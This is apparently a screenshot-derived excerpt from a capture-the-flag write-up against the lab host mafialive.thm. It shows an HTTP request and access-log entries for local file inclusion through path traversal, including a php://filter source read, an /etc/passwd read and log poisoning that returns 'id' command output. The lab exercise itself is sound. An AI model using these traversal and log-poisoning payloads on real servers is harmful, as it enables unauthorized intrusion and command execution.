 GET /test.php?view=
/var/www/html/development_testing/./.././.././.././.././.././..
/./../var/log/apache2/access.log&cmd=id HTTP/1.1
Host: mafialive.thm
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/110.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://mafialive.thm/test.php
Upgrade-Insecure-Requests: 1
<br>
18
19 10.11.8.57 - - [07/Mar/2023:20:54:29 +0530] "GET / HTTP/1.1"
200 286 "-" "curl/7.81.0"
20 10.11.8.57 - - [07/Mar/2023:20:54:35 +0530] "GET /robots.txt
HTTP/1.1" 200 262 "-" "curl/7.81.0"
21 10.11.8.57 - - [07/Mar/2023:20:54:42 +0530] "GET /test.php
HTTP/1.1" 200 458 "-" "curl/7.81.0"
22 10.11.8.57 - - [07/Mar/2023:20:55:14 +0530] "GET
/test.php?view=php://filter/convert.base64-encode/resource=/var
/www/html/development_testing/test.php HTTP/1.1" 200 1411 "-"
"curl/7.81.0"
23 10.11.8.57 - - [07/Mar/2023:20:55:37 +0530] "GET
/test.php?view=/var/www/html/development_testing/./.././.././..
/./.././.././.././.././../etc/passwd HTTP/1.1" 200 1818 "-"
"curl/7.81.0"
24 10.11.8.57 - - [07/Mar/2023:20:56:12 +0530] "GET
/test.php?view=/var/www/html/development_testing/./.././.././..
/./.././.././.././.././../var/log/apache2/access.log HTTP/1.1" 200
621 "http://mafialive.thm/test.php" "Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0"
25 10.11.8.57 - - [07/Mar/2023:20:57:23 +0530] "GET
/test.php?view=/var/www/html/development_testing/./.././.././..
/./.././.././.././.././../var/log/apache2/access.log HTTP/1.1" 200
732 "http://mafialive.thm/test.php" "uid=33(www-data)
gid=33(www-data) groups=33(www-data)
26 "
27 </div>